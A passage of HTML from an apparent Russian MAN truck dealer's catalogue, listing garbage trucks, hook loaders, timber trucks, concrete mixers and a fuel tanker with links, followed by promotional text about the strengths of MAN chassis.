                                       href="https://man-komdorauto.ru/truck/musorovoz-man-tgm-19-250-bl-4x2-s-nadstrojkoj-mcneilus-14-m3-ssha/">Мусоровоз MAN TGM 19.250 BL 4x2 с надстройкой McNeilus 14 м3 (США)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-man-tgm-19-250-bl-4x2-s-nadstrojkoj-mcneilus-14-m3-ssha/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5976" class="product_item product-5976">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-41-440-8x4-bb-c-nadstrojkoj-marrel-al26-sl63-francziya/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/kryukovoj-pogruzchik-na-shassi-man-tgs-41.440-8x4-bb-c-nadstrojkoj-sistemy-kryukovogo-pogruzchika-marrel-al26-sl63-francziya-400x300.jpg.webp" alt="Крюковой погрузчик на шасси MAN TGS 41.440 8x4 BB c надстройкой MARREL AL26 SL63 (Франция)" title="Крюковой погрузчик на шасси MAN TGS 41.440 8x4 BB c надстройкой MARREL AL26 SL63 (Франция)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-41-440-8x4-bb-c-nadstrojkoj-marrel-al26-sl63-francziya/">Крюковой погрузчик на шасси MAN TGS 41.440 8x4 BB c надстройкой MARREL AL26 SL63 (Франция)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-41-440-8x4-bb-c-nadstrojkoj-marrel-al26-sl63-francziya/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5972" class="product_item product-5972">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-33-360-6x4-bb-ww-c-nadstrojkoj-marrel-al20-s59-francziya/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/11/kryukovoj-pogruzchik-na-shassi-man-tgs-33.360-6x4-bb-ww-c-nadstrojkoj-sistemy-kryukovogo-pogruzchika-marrel-al20-s59-francziya-400x300.jpg.webp" alt="Крюковой погрузчик на шасси MAN TGS 33.360 6x4 BB-WW c надстройкой MARREL AL20 S59 (Франция)" title="Крюковой погрузчик на шасси MAN TGS 33.360 6x4 BB-WW c надстройкой MARREL AL20 S59 (Франция)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-33-360-6x4-bb-ww-c-nadstrojkoj-marrel-al20-s59-francziya/">Крюковой погрузчик на шасси MAN TGS 33.360 6x4 BB-WW c надстройкой MARREL AL20 S59 (Франция)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-33-360-6x4-bb-ww-c-nadstrojkoj-marrel-al20-s59-francziya/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5854" class="product_item product-5854">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-33-440-6x4-bb-ww-c-nadstrojkoj-vdl-s21-5900/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/tgs_33.440_6x4_b-878659-400x300.jpg.webp" alt="Крюковой погрузчик на шасси MAN TGS 33.440 6x4 BB-WW c надстройкой VDL S21-5900" title="Крюковой погрузчик на шасси MAN TGS 33.440 6x4 BB-WW c надстройкой VDL S21-5900"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-33-440-6x4-bb-ww-c-nadstrojkoj-vdl-s21-5900/">Крюковой погрузчик на шасси MAN TGS 33.440 6x4 BB-WW c надстройкой VDL S21-5900</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-33-440-6x4-bb-ww-c-nadstrojkoj-vdl-s21-5900/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5851" class="product_item product-5851">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-tgs-33-360-6x4-bb-ww-s-nadstrojkoj-rosroca-olympus-20w-nw/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/tgs_33.360_6x4_b-878659-400x300.jpg.webp" alt="Мусоровоз MAN TGS 33.360 6X4 BB-WW с надстройкой ROSROCA Olympus 23W NW" title="Мусоровоз MAN TGS 33.360 6X4 BB-WW с надстройкой ROSROCA Olympus 23W NW"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-tgs-33-360-6x4-bb-ww-s-nadstrojkoj-rosroca-olympus-20w-nw/">Мусоровоз MAN TGS 33.360 6X4 BB-WW с надстройкой ROSROCA Olympus 23W NW</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-tgs-33-360-6x4-bb-ww-s-nadstrojkoj-rosroca-olympus-20w-nw/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5848" class="product_item product-5848">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-tgs-33-360-6x4-bb-ww-s-nadstrojkoj-geesinknorba-gpm-iv-22h25p/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/tgs_33.360_6x4_b-ww-400x300.jpg.webp" alt="Мусоровоз MAN TGS 33.360 6X4 BB-WW с надстройкой GeesinkNorba GPM IV 22H25P" title="Мусоровоз MAN TGS 33.360 6X4 BB-WW с надстройкой GeesinkNorba GPM IV 22H25P"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-tgs-33-360-6x4-bb-ww-s-nadstrojkoj-geesinknorba-gpm-iv-22h25p/">Мусоровоз MAN TGS 33.360 6X4 BB-WW с надстройкой GeesinkNorba GPM IV 22H25P</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-tgs-33-360-6x4-bb-ww-s-nadstrojkoj-geesinknorba-gpm-iv-22h25p/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5845" class="product_item product-5845">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-tgs-28-320-6x2-4-bl-s-nadstrojkoj-geesinknorba-gpm-iv-20h25p/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/tgs_28.320_6x2-4_bl_878659-400x300.jpg.webp" alt="Мусоровоз MAN TGS 28.320 6X2-4 BL с надстройкой GeesinkNorba GPM IV 20H25P" title="Мусоровоз MAN TGS 28.320 6X2-4 BL с надстройкой GeesinkNorba GPM IV 20H25P"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-tgs-28-320-6x2-4-bl-s-nadstrojkoj-geesinknorba-gpm-iv-20h25p/">Мусоровоз MAN TGS 28.320 6X2-4 BL с надстройкой GeesinkNorba GPM IV 20H25P</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-tgs-28-320-6x2-4-bl-s-nadstrojkoj-geesinknorba-gpm-iv-20h25p/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5841" class="product_item product-5841">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-41-440-8x4-bb-c-nadstrojkoj-vdl-s26-6600/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/tgs_41.440_8x4_b-ww_vdl_878659-400x300.jpg.webp" alt="Крюковой погрузчик на шасси MAN TGS 41.440 8x4 BB c надстройкой VDL S26-6600" title="Крюковой погрузчик на шасси MAN TGS 41.440 8x4 BB c надстройкой VDL S26-6600"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-41-440-8x4-bb-c-nadstrojkoj-vdl-s26-6600/">Крюковой погрузчик на шасси MAN TGS 41.440 8x4 BB c надстройкой VDL S26-6600</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/kryukovoj-pogruzchik-na-shassi-man-tgs-41-440-8x4-bb-c-nadstrojkoj-vdl-s26-6600/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5837" class="product_item product-5837">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-tgs-28-320-6x2-4-bl-s-nadstrojkoj-rosroca-olympus-20w-nw/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/tgs_28.320_6x2-4_bl_rosroca_878659-400x300.jpg.webp" alt="Мусоровоз MAN TGS 28.320 6X2-4 BL с надстройкой ROSROCA Olympus 20W NW" title="Мусоровоз MAN TGS 28.320 6X2-4 BL с надстройкой ROSROCA Olympus 20W NW"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-tgs-28-320-6x2-4-bl-s-nadstrojkoj-rosroca-olympus-20w-nw/">Мусоровоз MAN TGS 28.320 6X2-4 BL с надстройкой ROSROCA Olympus 20W NW</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-tgs-28-320-6x2-4-bl-s-nadstrojkoj-rosroca-olympus-20w-nw/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5833" class="product_item product-5833">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-tgm-19-250-bl-4x2-s-nadstrojkoj-geesinknorba-gpm-iv-15h25/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/tgm_19.250_bl_4x2_878659-400x300.jpg.webp" alt="Мусоровоз MAN TGM 19.250 BL 4x2 с надстройкой GeesinkNorba GPM IV 15H25" title="Мусоровоз MAN TGM 19.250 BL 4x2 с надстройкой GeesinkNorba GPM IV 15H25"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-tgm-19-250-bl-4x2-s-nadstrojkoj-geesinknorba-gpm-iv-15h25/">Мусоровоз MAN TGM 19.250 BL 4x2 с надстройкой GeesinkNorba GPM IV 15H25</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-tgm-19-250-bl-4x2-s-nadstrojkoj-geesinknorba-gpm-iv-15h25/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5831" class="product_item product-5831">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgs-33-540-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/man_tgs_33.480_6x6_bb___2-____4__-_5100-400x300.jpg.webp" alt="MAN TGS 33.540 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)" title="MAN TGS 33.540 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgs-33-540-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m/">MAN TGS 33.540 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgs-33-540-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5829" class="product_item product-5829">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m-2/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/man_tgs_33.480_6x6_bb___2-____4__-_5100-400x300.jpg.webp" alt="Лесовоз MAN TGS 33.480 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)" title="Лесовоз MAN TGS 33.480 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m-2/">Лесовоз MAN TGS 33.480 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m-2/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5827" class="product_item product-5827">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/man_tgs_33.480_6x6_bb___2-____4_-4800-400x300.jpg.webp" alt="MAN TGS 33.480 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)" title="MAN TGS 33.480 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m/">MAN TGS 33.480 6x6 BB (для перевозки 2-х пачек сортимента по 4 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-2-h-pachek-sortimenta-po-4-m/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5825" class="product_item product-5825">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgs-33-540-6x6-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/man_a4-spec_tgs_33.540_6x6_bb_lesovoz_020220-1-400x300.jpg.webp" alt="MAN TGS 33.540 6X6 BB (для перевозки сортимента длиной 6 м)" title="MAN TGS 33.540 6X6 BB (для перевозки сортимента длиной 6 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgs-33-540-6x6-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">MAN TGS 33.540 6X6 BB (для перевозки сортимента длиной 6 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgs-33-540-6x6-bb-dlya-perevozki-sortimenta-dlinoj-6-m/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5823" class="product_item product-5823">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/man_a4-spec_tgs_33.480_6x6_bb_lesovoz_020220-1-400x300.jpg.webp" alt="MAN TGS 33.480 6X6 BB (для перевозки сортимента длиной 6 м)" title="MAN TGS 33.480 6X6 BB (для перевозки сортимента длиной 6 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">MAN TGS 33.480 6X6 BB (для перевозки сортимента длиной 6 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgs-33-480-6x6-bb-dlya-perevozki-sortimenta-dlinoj-6-m/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5821" class="product_item product-5821">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgx-33-540-6h4-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/man_a4-spec_tgx_33.540_6x4_bb_lesovoz_020220-400x300.jpg.webp" alt="MAN TGX 33.540 6х4 BB (для перевозки сортимента длиной 6 м)" title="MAN TGX 33.540 6х4 BB (для перевозки сортимента длиной 6 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgx-33-540-6h4-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">MAN TGX 33.540 6х4 BB (для перевозки сортимента длиной 6 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgx-33-540-6h4-bb-dlya-perevozki-sortimenta-dlinoj-6-m/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-5819" class="product_item product-5819">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/man-tgx-33-480-6x4-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/man_a4-spec_tgx_33.480_6x4_bb_lesovoz_020220-400x300.jpg.webp" alt="MAN TGX 33.480 6X4 BB (для перевозки сортимента длиной 6 м)" title="MAN TGX 33.480 6X4 BB (для перевозки сортимента длиной 6 м)"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/man-tgx-33-480-6x4-bb-dlya-perevozki-sortimenta-dlinoj-6-m/">MAN TGX 33.480 6X4 BB (для перевозки сортимента длиной 6 м)</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/man-tgx-33-480-6x4-bb-dlya-perevozki-sortimenta-dlinoj-6-m/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4747" class="product_item product-4747">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/avtobetonosmesitel-cifa-na-baze-shassi-man-tgs-41-400-8x4-bb-ww/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/man-tgs-41-400-8x4-bb-ww-2-400x300.jpg.webp" alt="Автобетоносмеситель CIFA на базе шасси MAN TGS 41.400 8X4 BB-WW" title="Автобетоносмеситель CIFA на базе шасси MAN TGS 41.400 8X4 BB-WW"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/avtobetonosmesitel-cifa-na-baze-shassi-man-tgs-41-400-8x4-bb-ww/">Автобетоносмеситель CIFA на базе шасси MAN TGS 41.400 8X4 BB-WW</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/avtobetonosmesitel-cifa-na-baze-shassi-man-tgs-41-400-8x4-bb-ww/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4753" class="product_item product-4753">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/shassi-man-tgs-26-440-6x2-2-bl-l-kabina-kmu-bort/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/man-1-400x300.jpg.webp" alt="Шасси MAN TGS 26.440 6X2-2 BL, L кабина, КМУ + Борт" title="Шасси MAN TGS 26.440 6X2-2 BL, L кабина, КМУ + Борт"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/shassi-man-tgs-26-440-6x2-2-bl-l-kabina-kmu-bort/">Шасси MAN TGS 26.440 6X2-2 BL, L кабина, КМУ + Борт</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/shassi-man-tgs-26-440-6x2-2-bl-l-kabina-kmu-bort/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4752" class="product_item product-4752">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-man-26-290-zoeller-medium/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/Zoeller_Medium1-400x300.jpg.webp" alt="Мусоровоз на базе шасси MAN 26.290 Zoeller Medium" title="Мусоровоз на базе шасси MAN 26.290 Zoeller Medium"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-man-26-290-zoeller-medium/">Мусоровоз на базе шасси MAN 26.290 Zoeller Medium</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-man-26-290-zoeller-medium/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4751" class="product_item product-4751">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/musorovoz-man-tgm-26-290-6x2-4-bl/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/man-tgm-26-290-6x2-4-bl-2-2.jpg.webp" alt="Мусоровоз MAN TGM 26.290 6X2-4 BL" title="Мусоровоз MAN TGM 26.290 6X2-4 BL"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/musorovoz-man-tgm-26-290-6x2-4-bl/">Мусоровоз MAN TGM 26.290 6X2-4 BL</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/musorovoz-man-tgm-26-290-6x2-4-bl/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4750" class="product_item product-4750">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/bortovaya-platforma-s-kmu-man-tgs-41-400-8x4-bb-ww/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/man-tgs-41-400-8x4-bb-ww-bortovaya-platforma-400x300.jpg.webp" alt="Бортовая платформа с КМУ MAN TGS 41.400 8x4 BB-WW" title="Бортовая платформа с КМУ MAN TGS 41.400 8x4 BB-WW"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/bortovaya-platforma-s-kmu-man-tgs-41-400-8x4-bb-ww/">Бортовая платформа с КМУ MAN TGS 41.400 8x4 BB-WW</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/bortovaya-platforma-s-kmu-man-tgs-41-400-8x4-bb-ww/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4749" class="product_item product-4749">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/benzovoz-man-tgs-28-360-6x2-2-bl-kabina-l/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/man_tgs_28360_opasno_1-400x300.jpg.webp" alt="Бензовоз MAN TGS 28.360 6x2-2 BL, кабина «L»" title="Бензовоз MAN TGS 28.360 6x2-2 BL, кабина «L»"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/benzovoz-man-tgs-28-360-6x2-2-bl-kabina-l/">Бензовоз MAN TGS 28.360 6x2-2 BL, кабина «L»</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/benzovoz-man-tgs-28-360-6x2-2-bl-kabina-l/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
				                          <div id="product-4748" class="product_item product-4748">
                                                                                                            <a class="product_img" href="https://man-komdorauto.ru/truck/avtobetonosmesitel-na-baze-shassi-man-tgm-26-290-6x4-bb/">
                                        <div class="truck-icon"></div>
                                        <img src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/man-tgm-26-290-6x4-bb-400x300.jpg.webp" alt="Автобетоносмеситель на Базе шасси MAN TGM 26.290 6x4 BB" title="Автобетоносмеситель на Базе шасси MAN TGM 26.290 6x4 BB"/></a>
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/truck/avtobetonosmesitel-na-baze-shassi-man-tgm-26-290-6x4-bb/">Автобетоносмеситель на Базе шасси MAN TGM 26.290 6x4 BB</a></p>
                                                                                                            </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/truck/avtobetonosmesitel-na-baze-shassi-man-tgm-26-290-6x4-bb/" class="btn btn-cta" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>
		    </div>
    <div class="hidden dynamicnewdesc"><p>Рады вас приветствовать на сайте официального дилера спецтехники MAN. У нас вы можете купить как новую технику, так и БУ с пробегом. Компания МАН давно зарекомендовала себя с положительной стороны на мировом и Российском рынке. Немецкий концерн является мировым лидером по производству коммерческого транспорта и техники спецназначения. Такой успех обеспечен высоким качеством автомобилей и их экологической безопасностью, которых удалось достичь благодаря инновационным решениям. Все двигатели соответствуют нормам токсичности EURO 5 и снабжены технологией рециркуляции отработанных газов. Одним из конкурентных преимуществ транспортных средств MAN, является производственная гибкость заводов и высокий уровень инженерной проработки каждой модели, что позволяет кузовостроителям заказывать уникальные шасси для изготовления спецтехники максимально адаптированной под требования клиентов.</p>
<p>Сильной стороной концерна MAN является выверенная логическая цепочка поставок комплектующих и конечных изделий до кузовостроителей, что обеспечивает минимальные сроки поставки техники заказчику.</p>
<p>За счет прорывных технических решений, высокой надежности, комфортабельности кабины и высокотехнологичных систем контроля движения МАН стал ведущей составляющей для бизнеса любого направления, что подтверждено большим процентом эксплуатируемых каждый день транспортных средств MAN в общей доле рынка. Показывая высокую работоспособность даже в труднопроходимых местах и неблагоприятных условиях, техника является надежным и высокоэффективным инструментом в разнообразных отраслях, позволяя бизнесу достигать новых горизонтов и успешно выполнять самые амбициозные проекты.</p>
<p>Некоторые преимущества спецтехники на шасси MAN, обуславливающие широкое применение:</p>
<ul>
<li>коробка отбора мощности NMV в варианте исполнения с передаточным числом позволяющим передавать очень высокий крутящий момент,у которой нет аналогов;</li>
<li>адаптированная к суровым условиям климата пневмоподвеска с возможностью перераспределения нагрузок между осями для повышения проходимости, безопасности и обеспечения юридических норм транспортировки груза, без потери полезной нагрузки</li>
<li>низкая масса тс с возможностью дальнейшей оптимизацией веса</li>
<li>широкая номенклатура используемых шин и высокая вариативность передаточных чисел главной передачи</li>
<li>высокая инженерная проработка обеспечивающая широкий спектр серийных модификаций компоновки</li>
<li>дополнительный серийный функционал коммуникации с надстройкой для кузовостроителей и потребителей</li>
<li>повышенная надежность электроники (масса проходит по отдельному проводу во всей электропроводке, а не только по раме машины, что обуславливает высокую помехоустойчивость и защищенность всей электроники, даже когда машина подвергается суровым климатическим испытаниям), что важно для дорогого спецоборудования надстроек</li>
